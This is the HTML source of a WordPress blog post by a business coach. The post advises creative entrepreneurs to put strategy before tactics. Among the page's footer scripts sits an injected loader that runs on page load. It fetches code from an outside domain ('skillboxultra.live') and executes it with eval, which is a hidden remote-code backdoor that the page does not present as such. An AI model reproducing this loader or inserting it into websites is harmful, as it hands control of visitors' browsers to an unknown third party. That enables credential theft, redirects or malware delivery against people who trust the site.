	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://katmillar.com/workshop-and-speaking-reviews/" itemprop="url"><span itemprop="name">Workshop Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://katmillar.com/free-resources/" itemprop="url"><span itemprop="name">Free Resources</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://katmillar.com/contact/" itemprop="url"><span itemprop="name">Contact us</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-2895 post type-post status-publish format-standard category-blog tag-productivity tag-productivity-power-tip tag-productivity-tips tag-time-saving entry" aria-label="Productivity Power Tip #5" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-11-06T13:36:43+00:00">November 6, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://katmillar.com/author/katmillar/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">katmillar</span></a></span> <span class="entry-comments-link"><a href="https://katmillar.com/productivity-power-tip-5/#respond">Leave a Comment</a></span> </p><h1 class="entry-title" itemprop="headline">Productivity Power Tip #5</h1>
</header><div class="entry-content" itemprop="text"><div class="fl-builder-content fl-builder-content-2895 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="2895"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5bdfd0c16ae80" data-node="5bdfd0c16ae80">
	<div class="fl-row-content-wrap">
				<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bdfd0c176a1e" data-node="5bdfd0c176a1e">
			<div class="fl-col fl-node-5bdfd0c176dee" data-node="5bdfd0c176dee">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5bdfd0c16ab13" data-node="5bdfd0c16ab13">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 20px;"><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2906" src="http://katmillar.com/wp-content/uploads/2018/11/Productivity-Power-Tip-5-2.jpg" alt="" width="692" height="685" srcset="https://katmillar.com/wp-content/uploads/2018/11/Productivity-Power-Tip-5-2.jpg 692w, https://katmillar.com/wp-content/uploads/2018/11/Productivity-Power-Tip-5-2-300x297.jpg 300w" sizes="(max-width: 692px) 100vw, 692px" /><span style="color: #45c3f3;">Productivity Power Tip #5</span></strong></span></p>
<p><span style="font-size: 20px; color: #45c3f3;"><strong>Strategy before tactics</strong></span></p>
<p>A problem I see a lot is entrepreneurs trying new tactics, without understanding the strategy behind it.</p>
<p>This is especially the case if you are a creative entrepreneur or business owner just starting out.</p>
<p>Strategy refers to a direction toward a goal. <strong>Tactics</strong> are the actions taken to support that strategy.</p>
<p>I see a lot of people getting lost. They hear about another tactic and try to apply it without considering whether it’s the best fit for them right now.</p>
<p>Or, they spend time creating new things before considering whether it suits their business model.</p>
<p><span style="color: #45c3f3;"><strong>Examples of this include:</strong></span></p>
<ul>
<li>Posting videos without understanding the exact ideal person client trying to help</li>
<li>Putting out blogs and never putting a call to action with it</li>
<li>Posting lots of random quotes without thinking about the ’why’ behind it</li>
<li>Posting stories that don’t help solve people’s problems</li>
<li>Posting images without thinking about whether it fits your brand message</li>
</ul>
<p>I’ve made all of these mistakes. It’s easy to get caught up in new shiny tactics because they seem like a quick way to solve our problems.</p>
<p>It takes time to develop strategies. But if we want real and lasting results, it should always be strategy first, tactics second.</p>
<p>A well-planned strategy provides you with a clear vision of where you’re going and helps give you direction in your day-to-day decisions.</p>
<p>Anyone can do tactic for 2 seconds – the strategy is the key.</p>
<blockquote><p><em> </em><em>“Tactics without strategy is the noise before defeat.” - </em>Sun Tzu</p></blockquote>
<p><span style="color: #45c3f3; font-size: 20px;"><strong>Action Tips</strong></span></p>
<p>Do you have a clear strategy in place that will take you towards your vision and goals?</p>
<p>If not, it’s time to step back and clarify your strategy.</p>
<p>What would help you the most at the moment? Maybe it’s marketing, sales, packaging, niche, pricing or event-planning.</p>
<p>Book in at least 1 hour of thinking time alone this week, where you put your phone on flight mode and nut it out.</p>
<p>It’s worth it.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://katmillar.com/productivity-power-tip-5/"
    dc:identifier="https://katmillar.com/productivity-power-tip-5/"
    dc:title="Productivity Power Tip #5"
    trackback:ping="https://katmillar.com/productivity-power-tip-5/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://katmillar.com/category/blog/" rel="category tag">Blog</a></span> <span class="entry-tags">Tagged With: <a href="https://katmillar.com/tag/productivity/" rel="tag">Productivity</a>, <a href="https://katmillar.com/tag/productivity-power-tip/" rel="tag">Productivity Power Tip</a>, <a href="https://katmillar.com/tag/productivity-tips/" rel="tag">Productivity Tips</a>, <a href="https://katmillar.com/tag/time-saving/" rel="tag">Time saving</a></span></p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/productivity-power-tip-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://katmillar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2895' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d84c005beb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://katmillar.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://katmillar.com/?s={s}" itemprop="target"></form></div></section>
<section id="media_image-5" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">FREE Downloadable Guide: The Ideal Client Identifier Guide</h4>
<a href="https://info.katmillar.com/ideal-client-identifier" target="_blank" rel="noopener"><img width="232" height="300" src="https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-232x300.png" class="image wp-image-7759  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="FREE Downloadable Guide: The Ideal Client Identifier Guide" decoding="async" loading="lazy" srcset="https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-232x300.png 232w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-791x1024.png 791w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-768x994.png 768w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide-1187x1536.png 1187w, https://katmillar.com/wp-content/uploads/2022/03/The-Ideal-Client-Identifier-Guide.png 1545w" sizes="(max-width: 232px) 100vw, 232px" /></a></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://katmillar.com/home/" itemprop="url">Home</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://katmillar.com/about/" itemprop="url">About</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-150"><a href="https://katmillar.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://katmillar.com/what-my-clients-say/" itemprop="url">Reviews</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://katmillar.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="media_image-7" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">Download Your Free Client Attraction Checklist</h4>
<a href="https://info.katmillar.com/the-client-attraction-checklist"><img width="1000" height="1294" src="https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-1187x1536.png" class="image wp-image-9869  attachment-1000x1294 size-1000x1294" alt="" style="max-width: 100%; height: auto;" title="Download Your Free Client Attraction Checklist" decoding="async" loading="lazy" srcset="https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-1187x1536.png 1187w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-232x300.png 232w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-791x1024.png 791w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist-768x994.png 768w, https://katmillar.com/wp-content/uploads/2024/07/Client-attraction-checklist.png 1545w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></section>
<section id="block-7" class="widget widget_block"><div class="widget-wrap">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill has-medium-font-size" style="font-style:normal;font-weight:400"><a class="wp-block-button__link has-background has-text-align-center wp-element-button" style="border-radius:9px;background-color:#45c3f3"><strong>Grab your copy of the Checklist now</strong></a></div>
</div>
</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Let&#8217;s Connect!</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/amplifyyourimpactcommunity" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/katmillardotcom" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/katmillar" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/katmillardotcom" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://katmillar.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy;2025 &middot; <a href="http://katmillar.com">Kat Millar</a> - All Rights Reserved
	 &middot; <a href="/terms-and-conditions">Terms &middot; <a href="/privacy-policy">Privacy</a></p></div><p>Copyright &#xA9;&nbsp;2025 · <a href="http://my.studiopress.com/themes/executive/">Executive Pro Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://katmillar.com/wp-login.php">Log in</a></p></div></footer></div>

<script type="text/javascript">

if(typeof jQuery == 'undefined' || typeof jQuery.fn.on == 'undefined') {
	document.write('<script src="https://katmillar.com/wp-includes/js/jquery/jquery.js"><\/script>');
	document.write('<script src="https://katmillar.com/wp-includes/js/jquery/jquery-migrate.min.js"><\/script>');
}

</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #44c6f7 !important; border-radius: 50px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 24px; padding: 12px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #44c6f7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-layout-1.wp-container-core-buttons-layout-1{justify-content:center;}
</style>
<script type="text/javascript" src="https://katmillar.com/wp-content/uploads/bb-plugin/cache/2895-layout.js?ver=4f58108da3efca0a985a70c2a360eed9" id="fl-builder-layout-2895-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpecpp-js-extra">
/* <![CDATA[ */
var wpecpp = {"ajaxUrl":"https:\/\/katmillar.com\/wp-admin\/admin-ajax.php","nonce":"9ba338f4e1","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/wp-ecommerce-paypal/assets/js/wpecpp.js?ver=2.0.1" id="wpecpp-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/katmillar.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"2895"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.40.1" id="tve-dash-frontend-js"></script>
<script defer type="text/javascript" src="https://katmillar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762997813" id="akismet-frontend-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			</body></html>
